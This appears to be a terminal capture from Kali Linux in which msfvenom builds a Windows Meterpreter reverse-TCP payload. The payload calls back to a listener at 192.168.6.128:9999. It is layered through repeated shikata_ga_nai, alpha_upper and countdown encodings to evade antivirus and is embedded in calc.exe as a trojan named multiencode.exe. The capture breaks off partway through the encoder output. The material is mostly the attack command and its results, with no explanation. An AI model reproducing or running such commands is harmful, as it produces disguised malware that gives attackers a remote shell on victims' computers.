 root@kali:~# msfvenom  -p windows/meterpreter/reverse_tcp --arch x86 --platform windows -e x86/shikata_ga_nai -i 20
LHOST=192.168.6.128 LPORT=9999 -f raw | msfvenom -e x86/alpha_upper --arch x86 --platform windows -i 10 -f raw | msf
venom -e x86/countdown --arch x86 --platform windows -i 10 -x calc.exe -k -f exe > multiencode.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai succeeded with size 773 (iteration=15)
x86/shikata_ga_nai succeeded with size 800 (iteration=16)
x86/shikata_ga_nai succeeded with size 827 (iteration=17)
x86/shikata_ga_nai succeeded with size 854 (iteration=18)
x86/shikata_ga_nai succeeded with size 881 (iteration=19)
x86/shikata_ga_nai chosen with final size 881
Payload size: 881 bytes
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 1831 (iteration=0)
x86/alpha_upper succeeded with size 3731 (iteration=1)
x86/alpha_upper succeeded with size 7530 (iteration=2)
x86/alpha_upper succeeded with size 15129 (iteration=3)
x86/alpha_upper succeeded with size 30326 (iteration=4)
x86/alpha_upper succeeded with size 60720 (iteration=5)
x86/alpha_upper succeeded with size 121508 (iteration=6)
x86/alpha_upper succeeded with size 243085 (iteration=7)
x86/alpha_upper succeeded with size 486238 (iteration=8)
x86/alpha_upper succeeded with size 972543 (iteration=9)
x86/alpha_upper chosen with final size 972543
Payload size: 972543 bytes
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/countdown
x86/countdown succeeded with size 16 (iteration=0)
x86/countdown succeeded with size 32 (iteration=1)
x86/countdown succeeded with size 48 (iteration=2)
x86/countdown succeeded with size 64 (iteration=3)